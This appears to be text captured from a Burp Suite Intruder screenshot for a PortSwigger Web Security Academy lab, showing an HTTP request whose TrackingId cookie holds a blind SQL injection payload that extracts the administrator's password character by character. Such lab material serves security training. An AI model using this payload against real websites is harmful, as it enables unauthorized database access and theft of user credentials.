 Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /filter?category=Pets HTTP/1.1
2 Host: acca1f2d1e1d9daf802f50eb004000a5.web-security-academy.net
3 Cookie: TrackingId=F1fI9L8BousLkO9h' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE username='administrator')='§a§; session=
St4aOtpjm08nC5RhMSmNbxTStpKqeebp
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://acca1f2d1e1d9daf802f50eb004000a5.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16